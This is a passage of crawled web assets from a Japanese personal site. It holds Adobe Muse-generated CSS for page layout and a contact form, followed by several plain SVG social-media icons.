sans-serif;font-weight:400;position:relative;margin-right:-10000px;margin-top:50px;left:728px;}#u736-4:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);padding-top:0px;padding-bottom:0px;min-height:72px;width:145px;margin:50px -10000px 0px 0px;}#u23293-bw{z-index:78;min-height:122px;}#pu23996{z-index:93;width:0.01px;margin-left:570px;margin-top:44px;}#u23996{z-index:93;width:60px;background-color:transparent;position:relative;margin-right:-10000px;}#u23992{z-index:94;display:block;}#u23990{z-index:91;width:60px;background-color:transparent;position:relative;margin-right:-10000px;left:134px;}#u23986{z-index:92;display:block;}#u23984{z-index:89;width:60px;background-color:transparent;position:relative;margin-right:-10000px;left:267px;}#u23980{z-index:90;display:block;}#u25374{z-index:95;width:60px;background-color:transparent;position:relative;margin-right:-10000px;left:401px;}#u23996:hover,#u23990:hover,#u23984:hover,#u25374:hover{opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:60px;min-height:0px;margin:0px -10000px 0px 0px;}#u25370{z-index:96;display:block;}#u24013{z-index:52;min-height:1210px;background-color:#878787;padding-bottom:211px;}#sponsor{position:relative;margin-right:-10000px;width:22px;margin-top:2px;}#pu24016{z-index:59;width:0.01px;margin-right:-10000px;margin-top:656px;margin-left:299px;}#u24016{z-index:59;width:260px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;position:relative;}#u24016:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:260px;min-height:0px;margin:0px;}#u34700{z-index:61;width:170px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;margin-left:45px;margin-top:85px;position:relative;}#u34700:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:170px;min-height:0px;margin:85px 0px 0px 45px;}#pu1199-4{z-index:53;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:76px;margin-left:575px;}#u1199-4{z-index:53;width:451px;min-height:72px;background-color:transparent;line-height:70px;color:#FFFFFF;text-align:center;font-size:40px;font-family:cortado, sans-serif;font-weight:400;position:relative;}#u35718{z-index:71;width:347px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;margin-left:52px;margin-top:161px;position:relative;}#u35718:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:347px;min-height:0px;margin:161px 0px 0px 52px;}#u24014{z-index:57;width:230px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;margin-left:111px;margin-top:140px;position:relative;}#u24014:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:230px;min-height:0px;margin:140px 0px 0px 111px;}#u34694{z-index:69;width:212px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;margin-left:120px;margin-top:134px;position:relative;}#u34694:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:212px;min-height:0px;margin:134px 0px 0px 120px;}#u24016_img,#u24014_img,#u34694_img{padding-right:1px;}#u34706{z-index:67;width:210px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;margin-left:122px;margin-top:134px;position:relative;}#u34706:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:210px;min-height:0px;margin:134px 0px 0px 122px;}#pu34682{z-index:65;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:676px;margin-left:1051px;}#u34682{z-index:65;width:240px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;position:relative;}#u34682:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:240px;min-height:0px;margin:0px;}#u34682_img{padding-bottom:57px;}#u34688{z-index:63;width:210px;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;margin-left:15px;margin-top:118px;position:relative;}#u34688:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:0.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);width:210px;min-height:0px;margin:118px 0px 0px 15px;}#u34688_img{padding-bottom:1px;}#u24013-bw{z-index:52;min-height:1210px;margin-top:444px;}#contact{margin-top:174px;position:relative;}#u1251-4{z-index:2;width:451px;min-height:72px;background-color:transparent;line-height:70px;color:#000000;text-align:center;font-size:40px;font-family:cortado, sans-serif;font-weight:400;margin-left:575px;margin-top:68px;position:relative;}#u1256{z-index:6;min-height:529px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:128px;background:transparent url("../images/05_contact5.jpg?crc=3769617957") no-repeat center top;background-size:cover;}#u595_align_to_page,#u23304_align_to_page,#u23293_align_to_page,#u24013_align_to_page,#u1256_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1400px;left:-100px;}#widgetu1267{z-index:7;width:0.01px;height:396px;position:relative;margin-right:-10000px;margin-top:133px;left:561px;}#widgetu1279{z-index:8;width:479px;height:47px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:-1px;}#widgetu1279.fld-err-st{background-color:transparent;border-radius:0px;width:479px;height:47px;min-height:0px;margin:0px -10000px 0px 0px;}#u1281-4{z-index:9;width:200px;height:20px;border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;line-height:13px;text-align:left;font-size:13px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;left:1px;}#widgetu1279.fld-err-st #u1281-4{border-width:0px;border-color:transparent;padding-top:0px;padding-bottom:0px;min-height:0px;width:200px;height:20px;margin:0px -10000px 0px 0px;}#u1282-4{z-index:13;width:465px;height:14px;border-style:solid;border-width:1px;border-color:#F9971C;background-color:#FFFFFF;opacity:0.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);padding:6px;color:#F9C43B;line-height:12px;font-size:12px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-style:italic;position:relative;margin-right:-10000px;margin-top:19px;}#widgetu1279.non-empty-st #u1282-4{background-color:#FFFFFF;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);margin-left:1px;margin-top:20px;width:464px;height:13px;min-height:0px;}#widgetu1279:hover #u1282-4{border-color:#6B6B6B;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:13px;margin:20px -10000px 0px 1px;}#widgetu1279.focus-st #u1282-4{border-color:#6B6B6B;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:13px;margin:20px -10000px 0px 1px;}#widgetu1279.non-empty-st #u1282-4 *{color:#4F4F4F;font-style:normal;}#widgetu1279:hover #u1282-4 *{color:#4F4F4F;font-style:normal;}#widgetu1279.focus-st #u1282-4 *{color:#4F4F4F;font-style:normal;}#widgetu1271{z-index:17;width:479px;height:47px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:76px;left:-1px;}#widgetu1271.fld-err-st{background-color:transparent;border-radius:0px;width:479px;height:47px;min-height:0px;margin:76px -10000px 0px 0px;}#u1274-4{z-index:18;width:200px;height:20px;border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;line-height:13px;text-align:left;font-size:13px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;left:1px;}#u1272-4{z-index:22;width:465px;height:14px;border-style:solid;border-width:1px;border-color:#F9971C;background-color:#FFFFFF;opacity:0.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);padding:6px;color:#F9C43B;line-height:12px;font-size:12px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-style:italic;position:relative;margin-right:-10000px;margin-top:19px;}#widgetu1271.non-empty-st #u1272-4{background-color:#FFFFFF;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);margin-left:1px;margin-top:20px;width:464px;height:13px;min-height:0px;}#widgetu1271:hover #u1272-4{border-color:#6B6B6B;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:13px;margin:20px -10000px 0px 1px;}#widgetu1271.focus-st #u1272-4{border-color:#6B6B6B;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:13px;margin:20px -10000px 0px 1px;}#widgetu1279.fld-err-st #u1282-4,#widgetu1271.fld-err-st #u1272-4{border-color:#D7244C;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:13px;margin:20px -10000px 0px 1px;}#widgetu1271.non-empty-st #u1272-4 *{color:#4F4F4F;font-style:normal;}#widgetu1271:hover #u1272-4 *{color:#4F4F4F;font-style:normal;}#widgetu1271.focus-st #u1272-4 *{color:#4F4F4F;font-style:normal;}#widgetu1279_input,#widgetu1271_input{position:absolute;width:465px;height:14px;color:#F9C43B;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-size:12px;font-style:italic;padding:6px;min-height:0px;}#widgetu1279_prompt,#widgetu1271_prompt{width:465px;height:14px;color:#F9C43B;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-size:12px;font-style:italic;padding:6px;overflow:hidden;position:absolute;}#u1283-4{z-index:26;width:287px;height:33px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:4px;line-height:22px;font-size:18px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;margin-top:348px;left:190px;}#widgetu1267.frm-sub-st #u1283-4 p{color:#999999;font-size:14px;line-height:1;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;font-style:italic;}#u1268-4{z-index:30;width:287px;height:44px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:4px;color:#FF0000;line-height:22px;font-size:18px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;margin-top:348px;left:190px;}#widgetu1267.frm-subm-err-st #u1268-4 p{color:#D7244C;font-size:12px;line-height:1;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;font-style:italic;}#u1269-4{z-index:34;width:287px;height:33px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:4px;color:#00FF00;line-height:18px;font-size:18px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;margin-top:348px;left:190px;}#widgetu1267.frm-sub-st #u1283-4,#widgetu1267.frm-subm-err-st #u1268-4,#widgetu1267.frm-subm-ok-st #u1269-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);min-height:4px;}#widgetu1267.frm-subm-ok-st #u1269-4 p{color:#999999;padding-top:3px;font-size:12px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;font-style:italic;}#u1270-4{width:130px;height:21px;border-width:0px;border-color:transparent;background-color:#F9971C;border-radius:5px;color:#FFFFFF;line-height:13px;text-align:center;font-size:13px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;margin-top:340px;padding:9px 0px 0px;}#u1270-4:hover{border-width:0px;border-color:transparent;background-color:#F2F2F2;padding-top:9px;padding-bottom:0px;min-height:0px;width:130px;height:21px;margin:340px -10000px 0px 0px;}#widgetu1267.frm-sub-st #u1270-4{border-style:solid;border-width:1px;border-color:#DEDEDE;background-color:#DEDEDE;margin-right:-10001px;margin-bottom:-1px;width:129px;height:20px;min-height:0px;}#u1270-4:active{border-width:0px;border-color:transparent;background-color:#DEDEDE;padding-top:9px;padding-bottom:0px;min-height:0px;width:130px;height:21px;margin:340px -10000px 0px 0px;}#widgetu1267.frm-sub-st #u1270-4 *{color:#C4C4C4;}#widgetu1275{z-index:42;width:479px;height:174px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:151px;left:-1px;}#widgetu1275.fld-err-st{background-color:transparent;border-radius:0px;width:479px;height:174px;min-height:0px;margin:151px -10000px 0px 0px;}#u1277-4{z-index:43;width:200px;height:20px;border-width:0px;border-color:transparent;background-color:transparent;color:#FFFFFF;line-height:13px;text-align:left;font-size:13px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;position:relative;margin-right:-10000px;left:1px;}#widgetu1271.fld-err-st #u1274-4,#widgetu1275.fld-err-st #u1277-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:200px;height:20px;margin:0px -10000px 0px 0px;}#widgetu1279.fld-err-st #u1281-4 p,#widgetu1279.fld-err-st #u1281-4 span,#widgetu1271.fld-err-st #u1274-4 p,#widgetu1271.fld-err-st #u1274-4 span,#widgetu1275.fld-err-st #u1277-4 p,#widgetu1275.fld-err-st #u1277-4 span{color:#D7244C;}#u1276-4{z-index:47;width:465px;height:141px;border-style:solid;border-width:1px;border-color:#F9971C;background-color:#FFFFFF;opacity:0.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);padding:6px;color:#F9C43B;line-height:12px;font-size:12px;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-style:italic;position:relative;margin-right:-10000px;margin-top:19px;}#widgetu1275.non-empty-st #u1276-4{background-color:#FFFFFF;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);margin-left:1px;margin-top:20px;width:464px;height:140px;min-height:0px;}#widgetu1275:hover #u1276-4{border-color:#6B6B6B;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:140px;margin:20px -10000px 0px 1px;}#widgetu1275.focus-st #u1276-4{border-color:#6B6B6B;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:140px;margin:20px -10000px 0px 1px;}#widgetu1275.fld-err-st #u1276-4{border-color:#D7244C;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:6px;padding-bottom:6px;min-height:0px;width:464px;height:140px;margin:20px -10000px 0px 1px;}#widgetu1275.non-empty-st #u1276-4 *{color:#4F4F4F;font-style:normal;}#widgetu1275:hover #u1276-4 *{color:#4F4F4F;font-style:normal;}#widgetu1275.focus-st #u1276-4 *{color:#4F4F4F;font-style:normal;}#widgetu1279.fld-err-st #u1282-4 *,#widgetu1271.fld-err-st #u1272-4 *,#widgetu1275.fld-err-st #u1276-4 *{color:#D7244C;font-style:italic;}#widgetu1275_input{position:absolute;width:465px;height:141px;color:#F9C43B;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-size:12px;font-style:italic;padding:6px;min-height:0px;}#widgetu1275_prompt{width:465px;height:141px;color:#F9C43B;font-family:ヒラギノ角ゴ Pro W3, Hiragino Kaku Gothic Pro, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;font-size:12px;font-style:italic;padding:6px;overflow:hidden;position:absolute;}#widgetu1279.focus-st #widgetu1279_prompt,#widgetu1271.focus-st #widgetu1271_prompt,#widgetu1275.focus-st #widgetu1275_prompt{padding-top:6px;padding-bottom:6px;visibility:hidden;}#widgetu1279:hover #widgetu1279_input,#widgetu1279.focus-st #widgetu1279_input,#widgetu1279.fld-err-st #widgetu1279_input,#widgetu1279:hover #widgetu1279_prompt,#widgetu1279.fld-err-st #widgetu1279_prompt,#widgetu1271:hover #widgetu1271_input,#widgetu1271.focus-st #widgetu1271_input,#widgetu1271.fld-err-st #widgetu1271_input,#widgetu1271:hover #widgetu1271_prompt,#widgetu1271.fld-err-st #widgetu1271_prompt,#widgetu1275:hover #widgetu1275_input,#widgetu1275.focus-st #widgetu1275_input,#widgetu1275.fld-err-st #widgetu1275_input,#widgetu1275:hover #widgetu1275_prompt,#widgetu1275.fld-err-st #widgetu1275_prompt{padding-top:6px;padding-bottom:6px;}.js body,#widgetu1279.non-empty-st #widgetu1279_prompt,#widgetu1271.non-empty-st #widgetu1271_prompt,#widgetu1275.non-empty-st #widgetu1275_prompt{visibility:hidden;}#u1256-bw{z-index:6;min-height:529px;margin-top:46px;}#u35350{z-index:51;width:196px;height:108px;background-color:#FFFFFF;margin-left:702px;margin-top:152px;position:relative;}.css_verticalspacer .verticalspacer{height:calc(100vh - 7349px);}#u22644{z-index:84;width:33px;min-height:116px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-5130px;left:55px;}#u483-4{z-index:98;width:763px;min-height:52px;position:relative;margin-right:-10000px;margin-top:81px;left:319px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1400px;}.verticalspacer{min-height:1px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://eriy.jp/images/sns-icon_strava-k.svg?crc=309974606
body_size: 621
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><title>sns-icon_strava-k</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="編集"><path d="M0,36.52v-23c0-.62.06-1.25.1-1.87A15.68,15.68,0,0,1,.81,7.36,10.32,10.32,0,0,1,6.44,1.17,14.32,14.32,0,0,1,11.6.1L13.48,0h23l.31,0c1,.07,2.1.1,3.14.22a11.11,11.11,0,0,1,4.1,1.16,10.39,10.39,0,0,1,5.12,5.95,15.83,15.83,0,0,1,.71,4.24c0,.62.07,1.25.1,1.87v23c0,.09,0,.18,0,.26-.06.93-.09,1.87-.17,2.8a12.23,12.23,0,0,1-.7,3.33,10.38,10.38,0,0,1-5.64,6,14.53,14.53,0,0,1-5.06,1l-1.87.1h-23l-.36,0c-1-.07-2.08-.1-3.11-.22a11.11,11.11,0,0,1-4.07-1.16A10.39,10.39,0,0,1,.81,42.64,15.85,15.85,0,0,1,.1,38.4C.06,37.77,0,37.15,0,36.52ZM22.4,5.13,10.89,27.94h6.7c.13,0,.22,0,.29-.15.47-.93,1-1.85,1.44-2.78.65-1.29,1.27-2.58,1.91-3.87.38-.76.77-1.51,1.15-2.26h.08l4.62,9H21.92c0,.12.07.2.11.28l1.38,2.69,2.32,4.53L28.06,40l2.08,4.1c.13.25.27.5.44.8l8.57-17h-4.9a.35.35,0,0,1-.26-.11,6.85,6.85,0,0,1-.41-.71q-.58-1.13-1.16-2.26c-.19-.38-.36-.76-.55-1.14s-.36-.64-.53-1-.38-.81-.58-1.2-.43-.77-.63-1.17q-.58-1.12-1.14-2.24c-.19-.37-.35-.75-.54-1.12s-.39-.69-.56-1-.38-.81-.58-1.2-.41-.73-.6-1.1q-.57-1.11-1.13-2.22c-.23-.46-.44-.92-.67-1.38-.41-.81-.83-1.62-1.24-2.43l-.26-.52-.68-1.31Z"/><path d="M27.09,27.91h6.86l-3.39,6.78Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eriy.jp/images/sns-icon_facebook-k.svg?crc=4235727307
body_size: 560
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><defs><style>.cls-1{fill:#262626;}</style></defs><title>sns-icon_facebook-k</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="編集"><path class="cls-1" d="M43.26,0H6.74A6.74,6.74,0,0,0,0,6.74V43.26A6.74,6.74,0,0,0,6.74,50h18l0-17.87H20.14A1.09,1.09,0,0,1,19,31l0-5.76a1.1,1.1,0,0,1,1.1-1.1h4.63V18.62c0-6.46,3.94-10,9.7-10h4.73a1.1,1.1,0,0,1,1.1,1.1v4.86a1.1,1.1,0,0,1-1.09,1.1h-2.9c-3.13,0-3.74,1.49-3.74,3.67v4.82h6.88a1.09,1.09,0,0,1,1.09,1.22l-.68,5.76a1.1,1.1,0,0,1-1.09,1H32.57l0,17.87H43.26A6.74,6.74,0,0,0,50,43.26V6.74A6.74,6.74,0,0,0,43.26,0Zm0,0"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eriy.jp/images/sns-icon_instagram-k.svg?crc=523770056
body_size: 1215
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.09 50"><defs><style>.cls-1{fill:#262626;}</style></defs><title>sns-icon_Instagram-k</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="編集"><path class="cls-1" d="M10.22,0H39.87L40,0a10.2,10.2,0,0,1,2.66.53,10.8,10.8,0,0,1,6.42,5.72,10.5,10.5,0,0,1,1,4.62q0,14.11,0,28.23a10.78,10.78,0,0,1-.14,1.7A10.92,10.92,0,0,1,39.14,50H11a10.63,10.63,0,0,1-2-.17,10.74,10.74,0,0,1-6.86-4.29A10.57,10.57,0,0,1,0,39.11Q0,25,0,10.85A10.37,10.37,0,0,1,.33,8.27a10.82,10.82,0,0,1,3.88-6A10.62,10.62,0,0,1,9.56.08ZM25,5.7H17.62a8.31,8.31,0,0,0-1.51.09c-.52.1-1,.17-1.55.31a11,11,0,0,0-4,2A11.3,11.3,0,0,0,7.1,12.57a11.59,11.59,0,0,0-.92,4.53q0,8.08,0,16.15c0,.42,0,.84.08,1.26a8.91,8.91,0,0,0,.37,1.81A11.36,11.36,0,0,0,9,40.54a11,11,0,0,0,2.12,1.88,11.24,11.24,0,0,0,4.57,1.84,11.8,11.8,0,0,0,1.87.16H32.14l.81,0c.36,0,.73,0,1.09-.09s1-.17,1.51-.3a10.49,10.49,0,0,0,2.64-1.09,10.62,10.62,0,0,0,2.14-1.59c.36-.35.7-.73,1-1.11a10,10,0,0,0,1.36-2.09,10.5,10.5,0,0,0,1.06-3.38,14.13,14.13,0,0,0,.14-1.7q0-7.62,0-15.24c0-.58,0-1.15-.06-1.73a9.26,9.26,0,0,0-.14-1.15,11.33,11.33,0,0,0-.79-2.51,11.06,11.06,0,0,0-2.14-3.2A13.73,13.73,0,0,0,39.47,8a10.48,10.48,0,0,0-2.89-1.62,11.22,11.22,0,0,0-1.89-.53,10.34,10.34,0,0,0-1.9-.19Z"/><path class="cls-1" d="M39.81,25q0,4.06,0,8.11a6.9,6.9,0,0,1-.43,2.4,7.3,7.3,0,0,1-5.3,4.61,6.48,6.48,0,0,1-1.36.14H17.37a6.83,6.83,0,0,1-2.64-.55,7.27,7.27,0,0,1-4.29-5.13A7.59,7.59,0,0,1,10.27,33q0-8.08,0-16.16a6.83,6.83,0,0,1,.5-2.51,7,7,0,0,1,1.16-2,7.3,7.3,0,0,1,2.63-2,6.89,6.89,0,0,1,1.6-.5,6.53,6.53,0,0,1,1.14-.12h15.5a6.56,6.56,0,0,1,2.28.45A7.11,7.11,0,0,1,37,11.29a7.25,7.25,0,0,1,1.81,2.06,6.74,6.74,0,0,1,.82,2.1,7.56,7.56,0,0,1,.14.87c0,.37,0,.74,0,1.1Q39.81,21.23,39.81,25Zm-4-.28h.06c0-.55-.07-1.11-.15-1.66a12.55,12.55,0,0,0-.34-1.67,9.45,9.45,0,0,0-2-3.69,9.69,9.69,0,0,0-1.75-1.56,10.63,10.63,0,0,0-2.93-1.4,13.52,13.52,0,0,0-3.51-.55,8.91,8.91,0,0,0-1.27.06,12.43,12.43,0,0,0-1.39.22,10.47,10.47,0,0,0-5.91,3.83,10.79,10.79,0,0,0-1.46,2.54,9.48,9.48,0,0,0-.64,2.28c-.07.51-.14,1-.16,1.53A10.47,10.47,0,0,0,14.35,26a9.56,9.56,0,0,0,.14,1.08,10.76,10.76,0,0,0,2.6,5.16,10.57,10.57,0,0,0,1.38,1.27,10.79,10.79,0,0,0,2.31,1.37,9.65,9.65,0,0,0,2.38.71c.45.07.89.14,1.34.16a11.18,11.18,0,0,0,1.31,0A10.22,10.22,0,0,0,27,35.57a10.68,10.68,0,0,0,5.23-2.63,10.91,10.91,0,0,0,2.17-2.79,11.17,11.17,0,0,0,1.32-4.39C35.8,25.43,35.77,25.1,35.77,24.77Zm-2.86-10a2.3,2.3,0,0,0,2.27,2.31,2.31,2.31,0,1,0-2.27-2.31Z"/><path class="cls-1" d="M30.81,24.74a5.86,5.86,0,0,1-.76,3,5.66,5.66,0,0,1-3.71,2.85,5.75,5.75,0,0,1-4.78-1,5.73,5.73,0,0,1-2.13-3.25,5.5,5.5,0,0,1-.15-1.74,5.77,5.77,0,0,1,1.12-3.07,5.47,5.47,0,0,1,3.34-2.19,5.35,5.35,0,0,1,1.44-.11,7.45,7.45,0,0,1,3,.71,4.53,4.53,0,0,1,2.4,2.88A9.14,9.14,0,0,1,30.77,24C30.8,24.28,30.8,24.51,30.81,24.74Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eriy.jp/images/sns-icon_twitter-k.svg?crc=4041494644
body_size: 633
content:
